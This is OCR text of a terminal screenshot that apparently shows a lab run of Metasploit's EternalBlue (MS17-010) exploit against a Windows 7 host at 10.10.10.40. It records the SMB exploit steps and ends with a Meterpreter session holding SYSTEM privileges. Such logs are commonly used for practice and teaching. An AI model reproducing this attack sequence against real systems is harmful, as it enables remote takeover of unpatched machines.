 Administrator: PowerShell
evilsaint@commando: /mnt/g/h
Kali Linux
Administrator: PowerShell
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.10.10.40:445       - Connected to \\10.10.10.40\IPC$ with TID = 2048
[*] 10.10.10.40:445       - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Sending NT Trans Request packet
[*] 10.10.10.40:445 - Making :eb_trans2_zero packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Making :eb_trans2_buffer packet
[*] 10.10.10.40:445 - Sending malformed Trans2 packets
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[*] 10.10.10.40:445 - Sending start free hole packet.
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[*] 10.10.10.40:445 - Sending end free hole packet.
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Making :eb_trans2_exploit packet
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.40:4444
[-] The connection was refused by the remote host (10.10.10.40:4444).
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 10.10.10.40:4444) at 2020-09-27 06:36:49 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >